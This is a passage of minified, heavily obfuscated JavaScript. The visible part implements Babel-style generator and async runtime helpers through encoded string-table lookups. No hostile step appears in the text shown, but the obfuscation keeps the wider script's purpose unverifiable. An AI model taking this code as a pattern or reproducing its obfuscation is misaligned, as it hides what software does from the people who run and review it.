dY()[DZ(z4)],l7([],[][[]]))?dY()[DZ(TL)](Ck,QF6):dY()[DZ(Sf)].call(null,BZ,z4)]=D9[QH(typeof SV()[NV(kw)],l7('',[][[]]))?SV()[NV(mL)](SA,LT6):SV()[NV(Fg)].apply(null,[d4,KX])](),this[bl(typeof sp()[Pf(X3)],l7(SV()[NV(Hj)](m8,GZ),[][[]]))?sp()[Pf(mH)](WH,LX,LX,f4):sp()[Pf(LX)](J3,rE6,kO,nt6)]=MW,this[jx()[Ec(JH)](Cb,xK({}),Jz)]=this[jx()[Ec(Mj)](Bg,xK(MW),Bz)]=P36,this[dY()[DZ(Jn)](lf,c8)]=xK(En),this[SV()[NV(Zd)].apply(null,[Hf,lz])]=null,this[jx()[Ec(Gm)].call(null,Sf,nb,HY)]=bl(typeof sp()[Pf(TL)],l7([],[][[]]))?sp()[Pf(mH)](WH,LX,nl,f4):sp()[Pf(LX)](Sw,Fr,LX,OJ6),this[QH(typeof dY()[DZ(Uk)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[Y96,xb]):dY()[DZ(dr)](sx,z56)]=P36,this[dY()[DZ(XW)](MH,Lp)][sp()[Pf(mL)](tX,zf,Ok,Bq)](Sd6),xK(wb6))for(var zg6 in this)QH(SV()[NV(cO)].apply(null,[Tn,r1]),zg6[dY()[DZ(mH)](x7,Oq)](pk[jf]))&&vr6.call(this,zg6)&&xK(f9[bl(typeof sp()[Pf(cO)],l7([],[][[]]))?sp()[Pf(CG)].apply(null,[FL,rl,MW,JA]):sp()[Pf(LX)].call(null,N56,H96,R7,IN)](CI6(zg6[dY()[DZ(m8)](qH,zW)](En))))&&(this[zg6]=P36);hW.pop();},dY()[DZ(IU)].call(null,wJ6,M8),function(){return Gp6.apply(this,[Th,arguments]);},SV()[NV(pU)](Ux,Iz),function s46(Wr6){hW.push(VI6);if(this[dY()[DZ(Jn)](Us6,c8)])throw Wr6;var k46=this;function lA6(AP6,Bd6){hW.push(Lp);EP6[SV()[NV(QA)](vq,RS6)]=QH(typeof SV()[NV(hU)],l7('',[][[]]))?SV()[NV(mL)](Tj,UM6):SV()[NV(Op)](Ok,cZ);EP6[dY()[DZ(dr)](WT6,z56)]=Wr6;k46[sp()[Pf(mH)](ph6,LX,Uc,f4)]=AP6;Bd6&&(k46[jx()[Ec(Gm)].apply(null,[Sf,nl,pA])]=sp()[Pf(mH)](ph6,LX,Xm,f4),k46[dY()[DZ(dr)].call(null,WT6,z56)]=P36);var Rr6;return hW.pop(),Rr6=xK(xK(Bd6)),Rr6;}for(var xA6=Gc(this[dY()[DZ(XW)](Bz,Lp)][QH(typeof dY()[DZ(Tn)],'undefined')?dY()[DZ(TL)].call(null,vq,Eq):dY()[DZ(MW)](AZ,k0)],pk[TL]);vm(xA6,pk[jf]);--xA6){var Mq6=this[dY()[DZ(XW)](Bz,Lp)][xA6],EP6=Mq6[jx()[Ec(IN)](lk,zH,JG)];if(QH(jx()[Ec(R7)](m8,pK,pV),Mq6[dY()[DZ(lj)](Hd,TL)])){var Yw6;return Yw6=lA6(jx()[Ec(Zp)](IP,X3,wn)),hW.pop(),Yw6;}if(dw(Mq6[dY()[DZ(lj)](Hd,TL)],this[dY()[DZ(Sf)].call(null,qX,z4)])){var Xw6=vr6.call(Mq6,SV()[NV(Dq)](rw,Wz)),fm6=vr6.call(Mq6,SV()[NV(s8)](pU,H7));if(Xw6&&fm6){if(M3(this[dY()[DZ(Sf)](qX,z4)],Mq6[SV()[NV(Dq)].call(null,rw,Wz)])){var r06;return r06=lA6(Mq6[SV()[NV(Dq)](rw,Wz)],xK(MW)),hW.pop(),r06;}if(M3(this[dY()[DZ(Sf)].call(null,qX,z4)],Mq6[SV()[NV(s8)].call(null,pU,H7)])){var N06;return N06=lA6(Mq6[bl(typeof SV()[NV(mH)],l7([],[][[]]))?SV()[NV(s8)].call(null,pU,H7):SV()[NV(mL)](Wg,Ck)]),hW.pop(),N06;}}else if(Xw6){if(M3(this[dY()[DZ(Sf)](qX,z4)],Mq6[SV()[NV(Dq)](rw,Wz)])){var xO6;return xO6=lA6(Mq6[SV()[NV(Dq)](rw,Wz)],xK(pk[jf])),hW.pop(),xO6;}}else{if(xK(fm6))throw new (f9[dY()[DZ(g0)](RV,B3)])(dY()[DZ(FA)].apply(null,[z7,xr]));if(M3(this[dY()[DZ(Sf)].apply(null,[qX,z4])],Mq6[SV()[NV(s8)](pU,H7)])){var W06;return W06=lA6(Mq6[SV()[NV(s8)](pU,H7)]),hW.pop(),W06;}}}}hW.pop();},dY()[DZ(rU)](Y7,CP),function k36(jm6,Aw6){hW.push(CJ6);for(var g06=Gc(this[dY()[DZ(XW)](Hn,Lp)][dY()[DZ(MW)](KV,k0)],En);vm(g06,pk[jf]);--g06){var vg6=this[dY()[DZ(XW)].call(null,Hn,Lp)][g06];if(dw(vg6[dY()[DZ(lj)].apply(null,[qW,TL])],this[QH(typeof dY()[DZ(rg)],l7([],[][[]]))?dY()[DZ(TL)].call(null,ZB,KN):dY()[DZ(Sf)](Zl,z4)])&&vr6.call(vg6,SV()[NV(s8)](pU,J1))&&M3(this[dY()[DZ(Sf)].call(null,Zl,z4)],vg6[SV()[NV(s8)].call(null,pU,J1)])){var mO6=vg6;break;}}mO6&&(QH(FZ()[f2(pK)].call(null,vj,zf,wc,rl,mx),jm6)||QH(QH(typeof dY()[DZ(UY)],l7([],[][[]]))?dY()[DZ(TL)].call(null,Rm,bJ6):dY()[DZ(jG)].apply(null,[Oc,Jk]),jm6))&&dw(mO6[dY()[DZ(lj)](qW,TL)],Aw6)&&dw(Aw6,mO6[SV()[NV(s8)].call(null,pU,J1)])&&(mO6=null);var Od6=mO6?mO6[jx()[Ec(IN)](lk,mL,tP)]:{};Od6[SV()[NV(QA)](vq,xc)]=jm6;Od6[dY()[DZ(dr)].apply(null,[r5,z56])]=Aw6;var Zj6;return Zj6=mO6?(this[jx()[Ec(Gm)](Sf,A4,fK)]=sp()[Pf(mH)].call(null,Rx,LX,Tf,f4),this[bl(typeof sp()[Pf(mL)],'undefined')?sp()[Pf(mH)](Rx,LX,Uj,f4):sp()[Pf(LX)].call(null,R0,wB,mH,V8)]=mO6[SV()[NV(s8)].call(null,pU,J1)],mj6):this[QH(typeof sp()[Pf(IH)],l7([],[][[]]))?sp()[Pf(LX)](JN,d4,Bq,qN):sp()[Pf(cO)](FP,IH,m8,TO)](Od6),hW.pop(),Zj6;},bl(typeof sp()[Pf(Hf)],l7([],[][[]]))?sp()[Pf(cO)](N56,IH,kw,TO):sp()[Pf(LX)](j7,kw,IU,pN),function Q36(hO6,Ig6){hW.push(YC);if(QH(SV()[NV(Op)].apply(null,[Ok,M7]),hO6[SV()[NV(QA)](vq,VL)]))throw hO6[QH(typeof dY()[DZ(pW)],l7([],[][[]]))?dY()[DZ(TL)](JL,EI6):dY()[DZ(dr)](G96,z56)];QH(FZ()[f2(pK)](LK,nl,Sk,rl,mx),hO6[SV()[NV(QA)](vq,VL)])||QH(QH(typeof dY()[DZ(B3)],l7('',[][[]]))?dY()[DZ(TL)].call(null,Ux,C0):dY()[DZ(jG)].call(null,rW,Jk),hO6[SV()[NV(QA)](vq,VL)])?this[sp()[Pf(mH)].call(null,Ph6,LX,Cb,f4)]=hO6[dY()[DZ(dr)](G96,z56)]:QH(QH(typeof SV()[NV(Af)],l7([],[][[]]))?SV()[NV(mL)](PT6,bT6):SV()[NV(IN)](IP,Up),hO6[SV()[NV(QA)](vq,VL)])?(this[l0()[Xp(mL)].apply(null,[LX,pD6,SC,mH,xK(xK(MW))])]=this[dY()[DZ(dr)](G96,z56)]=hO6[dY()[DZ(dr)](G96,z56)],this[jx()[Ec(Gm)](Sf,Gm,SC)]=SV()[NV(IN)](IP,Up),this[bl(typeof sp()[Pf(gG)],l7([],[][[]]))?sp()[Pf(mH)].apply(null,[Ph6,LX,rg,f4]):sp()[Pf(LX)].call(null,Hw,YD6,FA,YU)]=jx()[Ec(Zp)](IP,LX,v66)):QH(dY()[DZ(nb)](Vq,pU),hO6[SV()[NV(QA)](vq,VL)])&&Ig6&&(this[sp()[Pf(mH)](Ph6,LX,lj,f4)]=Ig6);var BP6;return hW.pop(),BP6=mj6,BP6;},jx()[Ec(vq)](Od,jw,FL),function I36(Lp6){hW.push(Bt6);for(var BU6=Gc(this[QH(typeof dY()[DZ(qm)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[IF6,KE6]):dY()[DZ(XW)](cB,Lp)][dY()[DZ(MW)].apply(null,[wV,k0])],D9[Pz()[VG(mr)](Jn,mr,GN,UN,Fg)]());vm(BU6,MW);--BU6){var Qb6=this[dY()[DZ(XW)](cB,Lp)][BU6];if(QH(Qb6[SV()[NV(s8)](pU,UX)],Lp6)){var QO6;return this[sp()[Pf(cO)](YE6,IH,mr,TO)](Qb6[jx()[Ec(IN)].call(null,lk,D8,QZ)],Qb6[bl(typeof FZ()[f2(fg)],l7(SV()[NV(Hj)](m8,gW),[][[]]))?FZ()[f2(Hj)].call(null,Mj,m8,G4,IH,Nj):FZ()[f2(zf)].apply(null,[Uj,Tf,L3,bC,ZQ6])]),hW.pop(),Sd6(Qb6),QO6=mj6,QO6;}}hW.pop();},QH(typeof dY()[DZ(dn)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[jG,Em]):dY()[DZ(kZ)](gX,dr),function dA6(pO6){hW.push(KQ6);for(var Sk6=Gc(this[dY()[DZ(XW)].apply(null,[Mt6,Lp])][QH(typeof dY()[DZ(Jf)],l7('',[][[]]))?dY()[DZ(TL)](Uh6,gZ):dY()[DZ(MW)](vz,k0)],En);vm(Sk6,MW);--Sk6){var Xp6=this[QH(typeof dY()[DZ(gw)],'undefined')?dY()[DZ(TL)](CQ6,JH):dY()[DZ(XW)].call(null,Mt6,Lp)][Sk6];if(QH(Xp6[dY()[DZ(lj)].call(null,dq,TL)],pO6)){var Sg6=Xp6[jx()[Ec(IN)].call(null,lk,xK(xK({})),Fz)];if(QH(SV()[NV(Op)].call(null,Ok,AH),Sg6[SV()[NV(QA)](vq,CO)])){var Um6=Sg6[QH(typeof dY()[DZ(Jf)],l7('',[][[]]))?dY()[DZ(TL)](QT6,rl):dY()[DZ(dr)].call(null,Bh6,z56)];Sd6(Xp6);}var kP6;return hW.pop(),kP6=Um6,kP6;}}throw new (f9[dY()[DZ(g0)].call(null,rK,B3)])(dY()[DZ(IP)].apply(null,[st6,FA]));},jx()[Ec(Jn)](jP,IH,tx),function gm6(SO6,Hg6,fk6){hW.push(fp);this[SV()[NV(Zd)](Hf,CO)]=BU(q6,[dY()[DZ(Dq)](RS6,mL),Jm6(SO6),jx()[Ec(R4)].call(null,lC,GN,Us6),Hg6,Pz()[VG(CG)](Dq,zf,Gm,lm,RA),fk6]);QH(sp()[Pf(mH)](lm,LX,vq,f4),this[jx()[Ec(Gm)].apply(null,[Sf,Hf,Yt6])])&&(this[dY()[DZ(dr)](bJ6,z56)]=P36);var qO6;return hW.pop(),qO6=mj6,qO6;}]);var Dg6;return hW.pop(),Dg6=md6,Dg6;};var jj6=function(Wq6){"@babel/helpers - typeof";hW.push(LI6);jj6=tf(SV()[NV(Jf)](rm,qA),typeof f9[dY()[DZ(pW)].call(null,Y96,j7)])&&tf(dY()[DZ(A3)](Xg,CT6),typeof f9[dY()[DZ(pW)].call(null,Y96,j7)][dY()[DZ(Dq)].call(null,Kx,mL)])?function(Wd6){return Gp6.apply(this,[Z2,arguments]);}:function(Nd6){return Gp6.apply(this,[sF,arguments]);};var lb6;return hW.pop(),lb6=jj6(Wq6),lb6;};var rj6=function(){"use strict";var m36=function(SK6,xL6,Jl6){return KC.apply(this,[Us,arguments]);};var dV6=function(Ip6,Fk6,Yb6,tb6){hW.push(xv6);var IO6=Fk6&&A8(Fk6[SV()[NV(MW)](Jx,qn)],Wb6)?Fk6:Wb6;var VP6=f9[jx()[Ec(CG)].call(null,pK,FU,QM6)][SV()[NV(Uj)](L56,RY)](IO6[SV()[NV(MW)](Jx,qn)]);var sO6=new fA6(tb6||[]);Gm6(VP6,Pz()[VG(pK)](sA,zf,Uk,q1,Tn),BU(q6,[jx()[Ec(rx)].call(null,Cf,hU,AV),W36(Ip6,Yb6,sO6)]));var BA6;return hW.pop(),BA6=VP6,BA6;};var Wb6=function(){};var Rd6=function(){};var tg6=function(){};var Uq6=function(HP6,IA6){function Dq6(Y46,FP6,Td6,gp6){var Uj6=Gp6(d9,[HP6[Y46],HP6,FP6]);hW.push(cT6);if(bl(SV()[NV(Op)](Ok,lZ),Uj6[QH(typeof SV()[NV(Bg)],'undefined')?SV()[NV(mL)](z3,J8):SV()[NV(QA)].apply(null,[vq,VH])])){var xb6=Uj6[dY()[DZ(dr)](qX,z56)],PO6=xb6[bl(typeof jx()[Ec(T3)],l7('',[][[]]))?jx()[Ec(rx)].call(null,Cf,R7,SG):jx()[Ec(LK)].call(null,D56,mH,v4)];var Jp6;return Jp6=PO6&&tf(l0()[Xp(MW)](Hj,NQ6,YJ,Fg,xK(xK({}))),jj6(PO6))&&qw6.call(PO6,dY()[DZ(vq)](rL,zm))?IA6[QH(typeof jx()[Ec(fg)],l7([],[][[]]))?jx()[Ec(LK)].apply(null,[nC,kO,n4]):jx()[Ec(Nj)](Zb,Uc,zK)](PO6[dY()[DZ(vq)].apply(null,[rL,zm])])[Pz()[VG(mL)].apply(null,[D8,LX,xK(xK(MW)),YX,GK])](function(J06){hW.push(fO);Dq6(bl(typeof sp()[Pf(LK)],'undefined')?sp()[Pf(mH)].call(null,DC,LX,gZ,f4):sp()[Pf(LX)].call(null,C66,tw,Hj,bQ6),J06,Td6,gp6);hW.pop();},function(KV6){hW.push(bh6);Dq6(SV()[NV(Op)](Ok,OY),KV6,Td6,gp6);hW.pop();}):IA6[jx()[Ec(Nj)].apply(null,[Zb,Hj,zK])](PO6)[Pz()[VG(mL)](fl,LX,AY,YX,GK)](function(NA6){hW.push(Ck);xb6[jx()[Ec(rx)](Cf,Jf,KK)]=NA6,Td6(xb6);hW.pop();},function(Sp6){hW.push(Iq);var O36;return O36=Dq6(SV()[NV(Op)].apply(null,[Ok,EX]),Sp6,Td6,gp6),hW.pop(),O36;}),hW.pop(),Jp6;}gp6(Uj6[dY()[DZ(dr)].apply(null,[qX,z56])]);hW.pop();}var Nk6;hW.push(vH);Gm6(this,Pz()[VG(pK)].call(null,zH,zf,IU,dn,Tn),BU(q6,[jx()[Ec(rx)](Cf,Ff,Y96),function SA6(xg6,xw6){var kj6=function(){return new IA6(function(kO6,Zg6){Dq6(xg6,xw6,kO6,Zg6);});};var jw6;hW.push(m4);return jw6=Nk6=Nk6?Nk6[Pz()[VG(mL)].call(null,fg,LX,vq,m66,GK)](kj6,kj6):kj6(),hW.pop(),jw6;}]));hW.pop();};var n46=function(pl6){return KC.apply(this,[t5,arguments]);};var cr6=function(Gz6){return KC.apply(this,[ZF,arguments]);};var fA6=function(w46){hW.push(Ap);this[dY()[DZ(XW)](bX,Lp)]=[BU(q6,[dY()[DZ(lj)](ls6,TL),jx()[Ec(R7)].apply(null,[m8,QA,x1])])],w46[sp()[Pf(mL)](cm,zf,LK,Bq)](n46,this),this[dY()[DZ(Ok)](qz,JH)](xK(pk[jf]));hW.pop();};var ZU6=function(v46){hW.push(TT6);if(v46||QH(SV()[NV(Hj)](m8,Lz),v46)){var rb6=v46[SP6];if(rb6){var bO6;return hW.pop(),bO6=rb6.call(v46),bO6;}if(tf(SV()[NV(Jf)](rm,VE6),typeof v46[sp()[Pf(mH)].call(null,AN,LX,kw,f4)])){var lP6;return hW.pop(),lP6=v46,lP6;}if(xK(f9[sp()[Pf(CG)].apply(null,[rE6,rl,sX,JA])](v46[bl(typeof dY()[DZ(gw)],'undefined')?dY()[DZ(MW)](rK,k0):dY()[DZ(TL)].call(null,Zd,R0)]))){var LP6=n8(pk[TL]),pm6=function CA6(){hW.push(pJ6);for(;M3(++LP6,v46[dY()[DZ(MW)].apply(null,[tX,k0])]);)if(qw6.call(v46,LP6)){var Tq6;return CA6[QH(typeof jx()[Ec(Tn)],l7([],[][[]]))?jx()[Ec(LK)](Zj,mH,tj):jx()[Ec(rx)](Cf,Gm,rM6)]=v46[LP6],CA6[dY()[DZ(Jn)](V8,c8)]=xK(En),hW.pop(),Tq6=CA6,Tq6;}CA6[jx()[Ec(rx)](Cf,sX,rM6)]=c36;CA6[dY()[DZ(Jn)].call(null,V8,c8)]=xK(MW);var DP6;return hW.pop(),DP6=CA6,DP6;};var IU6;return IU6=pm6[sp()[Pf(mH)](AN,LX,TL,f4)]=pm6,hW.pop(),IU6;}}throw new (f9[SV()[NV(pW)].apply(null,[hq,gx])])(l7(jj6(v46),Pz()[VG(rx)](nl,LK,xK([]),Xr,ZM6)));};hW.push(Cp);rj6=function Rj6(){return Hm6;};var c36;var Hm6={};var ZA6=f9[jx()[Ec(CG)](pK,xK(xK(MW)),W4)][SV()[NV(MW)](Jx,Yg)];var qw6=ZA6[SV()[NV(S7)].apply(null,[O8,Nt6])];var Gm6=f9[bl(typeof jx()[Ec(nl)],l7([],[][[]]))?jx()[Ec(CG)](pK,FU,W4):jx()[Ec(LK)](dn,xK(xK(MW)),XE6)][SV()[NV(CG)].apply(null,[PE6,b0])]||function(Rq6,zP6,dO6){return Gp6.apply(this,[b5,arguments]);};var mw6=tf(SV()[NV(Jf)](rm,Lj),typeof f9[dY()[DZ(pW)](HA,j7)])?f9[dY()[DZ(pW)].apply(null,[HA,j7])]:{};var SP6=mw6[dY()[DZ(Dq)](lL,mL)]||jx()[Ec(kO)](Mn,X3,mD6);var PU6=mw6[dY()[DZ(s8)].call(null,EI6,V8)]||jx()[Ec(zk)](YH,xK(En),gs6);var wq6=mw6[dY()[DZ(X3)].apply(null,[hv6,jk])]||SV()[NV(Mj)](IU,lF6);try{var nV6=hW.length;var E06=xK({});m36({},SV()[NV(Hj)](m8,YS6));}catch(Md6){hW.splice(Gc(nV6,En),Infinity,Cp);m36=function(kb6,S46,V36){return Gp6.apply(this,[D1,arguments]);};}Hm6[SV()[NV(R4)](R7,dS6)]=dV6;var EU6=bl(typeof jx()[Ec(LT6)],l7([],[][[]]))?jx()[Ec(I3)](IH,hN,Sw):jx()[Ec(LK)].call(null,JF6,rg,HC);var hk6=Pz()[VG(mH)](kZ,rx,HU,wM6,rl);var tP6=jx()[Ec(fl)](Ms6,xK(En),Vz);var hA6=jx()[Ec(mW)](Tf,xK(xK([])),rd);var mb6={};var AV6={};m36(AV6,SP6,function(){return Gp6.apply(this,[tv,arguments]);});var xk6=f9[jx()[Ec(CG)].apply(null,[pK,xK(MW),W4])][QH(typeof dY()[DZ(mP)],'undefined')?dY()[DZ(TL)].call(null,Jf,KE6):dY()[DZ(Zp)].apply(null,[DV,Wk])];var Qq6=xk6&&xk6(xk6(ZU6([])));Qq6&&bl(Qq6,ZA6)&&qw6.call(Qq6,SP6)&&(AV6=Qq6);var cV6=tg6[SV()[NV(MW)].call(null,Jx,Yg)]=Wb6[SV()[NV(MW)](Jx,Yg)]=f9[bl(typeof jx()[Ec(Xm)],'undefined')?jx()[Ec(CG)](pK,sX,W4):jx()[Ec(LK)](nJ6,m8,Lb)][SV()[NV(Uj)].call(null,L56,CJ6)](AV6);function Ww6(Dw6){hW.push(ZE6);[QH(typeof sp()[Pf(Uc)],l7(SV()[NV(Hj)](m8,Xc),[][[]]))?sp()[Pf(LX)].apply(null,[G4,dF6,mL,fp]):sp()[Pf(mH)](ZD6,LX,Nj,f4),SV()[NV(Op)].call(null,Ok,Mz),SV()[NV(IN)].call(null,IP,Ag)][sp()[Pf(mL)].apply(null,[dp,zf,D8,Bq])](function(kp6){m36(Dw6,kp6,function(F36){var Rp6;hW.push(TQ6);return Rp6=this[Pz()[VG(pK)].apply(null,[R4,zf,gZ,JN,Tn])](kp6,F36),hW.pop(),Rp6;});});hW.pop();}function W36(hr6,O46,MA6){var Q46=EU6;return function(kQJ,VTJ){hW.push(DN);if(QH(Q46,tP6))throw new (f9[dY()[DZ(g0)].apply(null,[cW,B3])])(bl(typeof SV()[NV(XW)],l7('',[][[]]))?SV()[NV(R7)].call(null,LO,Y1):SV()[NV(mL)].call(null,l66,ls6));if(QH(Q46,hA6)){if(QH(SV()[NV(Op)].apply(null,[Ok,nK]),kQJ))throw VTJ;var zQJ;return zQJ=BU(q6,[jx()[Ec(rx)](Cf,pW,Hz),c36,dY()[DZ(Jn)](OT6,c8),xK(D9[SV()[NV(Fg)].call(null,d4,lV)]())]),hW.pop(),zQJ;}for(MA6[bl(typeof jx()[Ec(pW)],l7('',[][[]]))?jx()[Ec(Gm)].apply(null,[Sf,CG,qf]):jx()[Ec(LK)].apply(null,[ST6,LX,J4])]=kQJ,MA6[dY()[DZ(dr)](jl,z56)]=VTJ;;){var DQJ=MA6[SV()[NV(Zd)](Hf,IZ)];if(DQJ){var vFJ=QDJ(DQJ,MA6);if(vFJ){if(QH(vFJ,mb6))continue;var Kf6;return hW.pop(),Kf6=vFJ,Kf6;}}if(QH(sp()[Pf(mH)](lf,LX,vj,f4),MA6[jx()[Ec(Gm)](Sf,kO,qf)]))MA6[jx()[Ec(JH)](Cb,hU,Il)]=MA6[jx()[Ec(Mj)](Bg,kZ,vL)]=MA6[QH(typeof dY()[DZ(Rp)],l7([],[][[]]))?dY()[DZ(TL)].call(null,nf,ED6):dY()[DZ(dr)](jl,z56)];else if(QH(QH(typeof SV()[NV(hq)],l7('',[][[]]))?SV()[NV(mL)](lB,Sf):SV()[NV(Op)].apply(null,[Ok,nK]),MA6[jx()[Ec(Gm)].call(null,Sf,S7,qf)])){if(QH(Q46,EU6))throw Q46=hA6,MA6[dY()[DZ(dr)](jl,z56)];MA6[SV()[NV(pU)](Ux,TZ)](MA6[dY()[DZ(dr)](jl,z56)]);}else QH(SV()[NV(IN)](IP,LV),MA6[QH(typeof jx()[Ec(Ff)],l7([],[][[]]))?jx()[Ec(LK)](SF6,hU,hk):jx()[Ec(Gm)](Sf,D8,qf)])&&MA6[dY()[DZ(rU)].apply(null,[zY,CP])](SV()[NV(IN)](IP,LV),MA6[QH(typeof dY()[DZ(Nj)],l7([],[][[]]))?dY()[DZ(TL)].call(null,AD6,MD6):dY()[DZ(dr)].apply(null,[jl,z56])]);Q46=tP6;var gMJ=Gp6(d9,[hr6,O46,MA6]);if(QH(dY()[DZ(nb)](dH,pU),gMJ[bl(typeof SV()[NV(AP)],l7([],[][[]]))?SV()[NV(QA)](vq,z7):SV()[NV(mL)].call(null,Vs6,RQ6)])){if(Q46=MA6[dY()[DZ(Jn)].apply(null,[OT6,c8])]?hA6:hk6,QH(gMJ[bl(typeof dY()[DZ(T3)],'undefined')?dY()[DZ(dr)](jl,z56):dY()[DZ(TL)](pN,qp)],mb6))continue;var AFJ;return AFJ=BU(q6,[jx()[Ec(rx)](Cf,rg,Hz),gMJ[dY()[DZ(dr)](jl,z56)],dY()[DZ(Jn)].apply(null,[OT6,c8]),MA6[dY()[DZ(Jn)].apply(null,[OT6,c8])]]),hW.pop(),AFJ;}QH(QH(typeof SV()[NV(cO)],'undefined')?SV()[NV(mL)](Qb,Bh6):SV()[NV(Op)].call(null,Ok,nK),gMJ[SV()[NV(QA)](vq,z7)])&&(Q46=hA6,MA6[jx()[Ec(Gm)].apply(null,[Sf,vH,qf])]=SV()[NV(Op)].apply(null,[Ok,nK]),MA6[QH(typeof dY()[DZ(g4)],l7([],[][[]]))?dY()[DZ(TL)](JL,QM6):dY()[DZ(dr)](jl,z56)]=gMJ[dY()[DZ(dr)](jl,z56)]);}hW.pop();};}function QDJ(YFJ,AhJ){hW.push(EM6);var vTJ=AhJ[jx()[Ec(Gm)](Sf,mW,BS6)];var gN6=YFJ[dY()[DZ(Dq)](ZK,mL)][vTJ];if(QH(gN6,c36)){var wN6;return AhJ[SV()[NV(Zd)].apply(null,[Hf,Vl])]=null,QH(SV()[NV(Op)].call(null,Ok,bV),vTJ)&&YFJ[dY()[DZ(Dq)](ZK,mL)][SV()[NV(IN)](IP,Qf)]&&(AhJ[jx()[Ec(Gm)](Sf,dr,BS6)]=SV()[NV(IN)](IP,Qf),AhJ[dY()[DZ(dr)].apply(null,[n3,z56])]=c36,QDJ(YFJ,AhJ),QH(SV()[NV(Op)](Ok,bV),AhJ[jx()[Ec(Gm)].call(null,Sf,FA,BS6)]))||bl(SV()[NV(IN)].call(null,IP,Qf),vTJ)&&(AhJ[jx()[Ec(Gm)](Sf,QA,BS6)]=bl(typeof SV()[NV(Hf)],'undefined')?SV()[NV(Op)].apply(null,[Ok,bV]):SV()[NV(mL)].apply(null,[nk,pU]),AhJ[dY()[DZ(dr)](n3,z56)]=new (f9[SV()[NV(pW)](hq,AX)])(l7(l7(SV()[NV(A3)](Pq,Il),vTJ),dY()[DZ(gZ)].apply(null,[fs6,I8])))),hW.pop(),wN6=mb6,wN6;}var D86=Gp6(d9,[gN6,YFJ[QH(typeof dY()[DZ(rU)],l7([],[][[]]))?dY()[DZ(TL)](bD6,v4):dY()[DZ(Dq)](ZK,mL)],AhJ[dY()[DZ(dr)](n3,z56)]]);if(QH(SV()[NV(Op)](Ok,bV),D86[SV()[NV(QA)].call(null,vq,Bd)])){var hC6;return AhJ[jx()[Ec(Gm)](Sf,Sf,BS6)]=bl(typeof SV()[NV(Hf)],l7('',[][[]]))?SV()[NV(Op)].call(null,Ok,bV):SV()[NV(mL)].apply(null,[B8,ON]),AhJ[QH(typeof dY()[DZ(Jf)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[wB,YC]):dY()[DZ(dr)].call(null,n3,z56)]=D86[bl(typeof dY()[DZ(H3)],l7('',[][[]]))?dY()[DZ(dr)](n3,z56):dY()[DZ(TL)](HB,xM6)],AhJ[SV()[NV(Zd)].call(null,Hf,Vl)]=null,hW.pop(),hC6=mb6,hC6;}var rsJ=D86[dY()[DZ(dr)].call(null,n3,z56)];var P9J;return P9J=rsJ?rsJ[dY()[DZ(Jn)](jC,c8)]?(AhJ[YFJ[jx()[Ec(R4)](lC,U8,rY)]]=rsJ[jx()[Ec(rx)](Cf,CG,DF)],AhJ[sp()[Pf(mH)].apply(null,[Dj,LX,s8,f4])]=YFJ[Pz()[VG(CG)].apply(null,[U8,zf,g0,Dj,RA])],bl(SV()[NV(IN)](IP,Qf),AhJ[jx()[Ec(Gm)].call(null,Sf,xK(xK(En)),BS6)])&&(AhJ[jx()[Ec(Gm)].call(null,Sf,zk,BS6)]=sp()[Pf(mH)](Dj,LX,D8,f4),AhJ[dY()[DZ(dr)].apply(null,[n3,z56])]=c36),AhJ[SV()[NV(Zd)](Hf,Vl)]=null,mb6):rsJ:(AhJ[jx()[Ec(Gm)].call(null,Sf,d4,BS6)]=SV()[NV(Op)](Ok,bV),AhJ[dY()[DZ(dr)].call(null,n3,z56)]=new (f9[SV()[NV(pW)](hq,AX)])(jx()[Ec(Op)].apply(null,[gg,g0,fX])),AhJ[SV()[NV(Zd)].apply(null,[Hf,Vl])]=null,mb6),hW.pop(),P9J;}Rd6[SV()[NV(MW)](Jx,Yg)]=tg6;Gm6(cV6,bl(typeof SV()[NV(GU)],l7([],[][[]]))?SV()[NV(En)](lC,zZ):SV()[NV(mL)](zH,d4),BU(q6,[jx()[Ec(rx)](Cf,xK({}),Xg),tg6,QH(typeof jx()[Ec(zH)],'undefined')?jx()[Ec(LK)].apply(null,[TT6,pK,c8]):jx()[Ec(fg)].call(null,vH,Mj,dL),xK(MW)]));Gm6(tg6,bl(typeof SV()[NV(q3)],l7([],[][[]]))?SV()[NV(En)].call(null,lC,zZ):SV()[NV(mL)].apply(null,[SB,m56]),BU(q6,[jx()[Ec(rx)](Cf,JH,Xg),Rd6,jx()[Ec(fg)].apply(null,[vH,m8,dL]),xK(MW)]));Rd6[dY()[DZ(Tf)].apply(null,[mC,Vp])]=m36(tg6,wq6,dY()[DZ(Ff)].apply(null,[Er,cO]));Hm6[bl(typeof jx()[Ec(dr)],l7('',[][[]]))?jx()[Ec(Zd)].call(null,zm,xK(MW),QM6):jx()[Ec(LK)].apply(null,[BP,mW,n3])]=function(YJJ){hW.push(p4);var ISJ=tf(bl(typeof SV()[NV(Nj)],l7([],[][[]]))?SV()[NV(Jf)].call(null,rm,zM6):SV()[NV(mL)](qA,qQ6),typeof YJJ)&&YJJ[SV()[NV(En)](lC,P66)];var XSJ;return XSJ=xK(xK(ISJ))&&(QH(ISJ,Rd6)||QH(dY()[DZ(Ff)](pD6,cO),ISJ[dY()[DZ(Tf)].call(null,qT6,Vp)]||ISJ[dY()[DZ(c8)](Vw,A96)])),hW.pop(),XSJ;};Hm6[QH(typeof jx()[Ec(vf)],l7([],[][[]]))?jx()[Ec(LK)].call(null,R4,CG,zQ6):jx()[Ec(pU)].call(null,IN,IU,qI6)]=function(PSJ){hW.push(YA);f9[jx()[Ec(CG)](pK,zk,tJ6)][bl(typeof SV()[NV(Jm)],l7('',[][[]]))?SV()[NV(nb)](zx,GF6):SV()[NV(mL)](SB,hV)]?f9[bl(typeof jx()[Ec(fg)],l7([],[][[]]))?jx()[Ec(CG)](pK,kw,tJ6):jx()[Ec(LK)](zN,xK(xK(MW)),bC)][SV()[NV(nb)].apply(null,[zx,GF6])](PSJ,tg6):(PSJ[bl(typeof sp()[Pf(U8)],l7(QH(typeof SV()[NV(pK)],'undefined')?SV()[NV(mL)](wM6,XD6):SV()[NV(Hj)](m8,sC),[][[]]))?sp()[Pf(rx)](CT6,gG,A3,g0):sp()[Pf(LX)].call(null,qN,GF6,GN,S0)]=tg6,m36(PSJ,wq6,bl(typeof 